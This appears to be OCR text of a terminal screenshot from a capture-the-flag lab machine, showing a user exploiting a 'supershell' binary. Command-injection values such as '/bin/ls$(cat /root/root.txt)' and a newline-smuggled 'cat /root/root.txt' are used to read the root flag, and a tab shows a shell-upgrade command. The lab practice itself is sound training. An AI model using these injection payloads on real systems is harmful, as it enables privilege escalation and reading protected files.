 sudo openvpn lab_leshack.ovpn × leshack@Tulienge:~/Obsidian... × leshack@Tulienge:~/project/H... × stty raw -echo; fg × ssh decoder@10.10.10.31 ×
$ supershell '/bin/ls$(cat /root/root.txt)'
Supershell (very beta)
++[/bin/ls$(cat /root/root.txt)]
sh: 1: /bin/ls not found
$ supershell '/bin/ls
> cat /root/root.txt'
Supershell (very beta)
++[/bin/ls
cat /root/root.txt]
supershell
$